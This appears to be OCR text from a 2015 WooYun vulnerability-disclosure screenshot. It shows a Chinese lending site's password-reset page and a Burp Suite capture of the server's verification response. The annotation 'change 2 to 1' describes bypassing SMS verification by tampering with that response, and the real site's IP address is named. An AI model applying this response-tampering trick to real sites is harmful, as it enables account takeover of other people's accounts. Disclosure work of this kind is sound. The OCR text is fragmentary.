 www.chtourong.com/member/common/login/
客服热线:400-033-6559
中 投 融
WWW.CHTOURONG.COM
网站首页
我要
找回密码
请输入绑定的手机号
189
7
请输入短信验证码
123456
确认
系我们
关于我们
网贷工具
长安北路富城大厦19-20层
公司简介
计算工具
Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Response from http://www.chtourong.com:80/member/common/resetValidate [125.76.246.63]
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection: close
Date: Fri, 26 Jun 2015 13:18:24 GMT
Pragma: no-cache
Content-Type: text/html;charset=utf-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie: think_template=default; expires=Fri, 26-Jun-2015 14:18:24 GMT; path=/
Server: IIS
X-Powered-By: WAF/2.0
X-Powered-By: WAF/2.0
{"status":2,"message":"\u9a8c\u8bc1\u7801\u4e0d\u5bf9\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165\uff01
"}
将2修改为1
www.wooyun.org